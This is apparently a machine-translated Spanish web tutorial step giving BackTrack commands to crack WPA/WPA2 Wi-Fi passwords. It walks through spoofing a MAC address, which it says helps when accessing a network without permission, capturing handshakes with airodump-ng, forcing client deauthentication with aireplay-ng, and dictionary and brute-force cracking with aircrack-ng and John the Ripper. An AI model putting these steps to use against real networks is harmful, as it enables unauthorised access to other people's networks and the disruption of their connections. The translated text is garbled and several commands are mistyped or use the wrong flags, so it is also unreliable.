Paso 3: Hack WPA/WPA2

¿

-Arrancar en BackTrack

-Abrir consola que es una utilidad de línea de comandos en BackTrack. Es la caja negra en la esquina inferior izquierda (ver imagen).

Nos entrará ahora en los siguientes comandos en la línea de comandos por Bold , así como explicaciones sobre lo que hacen:

-Los siguientes comandos detener la interfaz inalámbrica para poder cambiar tu dirección mac, esto es importante porque su dirección mac es un identificador único para que una falsificación es una buena idea si usted accede a una red para que no tiene permiso. (que por cierto condeno totalmente)

1:

AireMon-ng stop wlan0

ifconfig wlan0 down

macchanger--mac 00:11:22:33:44:55 wlan0

AireMon-ng start wlan0

2:



-Ahora vamos a poner la herramienta airodump-ng en modo monitor, esto nos permitirá ver todas las redes inalámbricas alrededor de nosotros (ver la primera foto).

airodump-ng mon0

Ahora elegir la red que quieres hackear y tomar nota del BSSID y el canal es uno y el ESSID. El PWR tiene que ser bastante alta para poder hackearlo, esto es determinado por qué tan cerca estás para el router inalámbrico. Cuanto más cerca estés, mejor.

Una vez elegida la red inalámbrica introduzca lo siguiente en el terminal:

Esto escribirá captura paquetes y ponerlos en el archivo "filename", estamos tratando de capturar el handshake entre el router y la conexión inalámbrica que nos dará la clave que tenemos que romper.

3:

airodump-ng mon0--canal *--bssid **: **: **: **: **: ** -w nombre del archivo

El siguiente paso es opcional pero se recomienda que acelerará el proceso mucho.

Una vez "handshake WPA: **: **: **: **: **: **" aparece en la esquina superior derecha podemos pasar. Si usted está teniendo apuro el conseguir el handshake WPA que ocurra luego paso 4.

4:

aireplay-ng-1 0 - a **: **: **: **: **: ** - c **: **: **: **: **: ** mon0

Lo que hace este paso (4) es deauthorizes una conexión inalámbrica y trie a restablecer por lo que generará un nuevo apretón de manos para capturar. Este paso termina una vez que han capturado el handshake.

5:

aircrack-ng-w wordlist.lst -b **: **: **: **: **: ** filename.cap

Paso 5 ahora está tratando de romper la contraseña de "filename.cap" con una lista de palabras, aquí llamado "wordlist.lst" se puede descargar un buen diccionario 200 millones aquí (128 MB pero descomprimido es de 800 MB).

El ordenador tiene que calcular el valor hash de cada contraseña en esa lista pero un equipo puede ir a través de esas contraseñas 200 millones en 6-12 horas.

6.

Si la contraseña no se encuentra en el diccionario puede tratar y la contraseña con el comando de fuerza bruta: (tenga en cuenta esto podría tomar mucho tiempo dependiendo de su fuerza de la contraseña).

/pentest/password/jtr/john--stdout--incremental: todos | aircrack-ng - b **: **: **: **: **: ** -w - filename.cap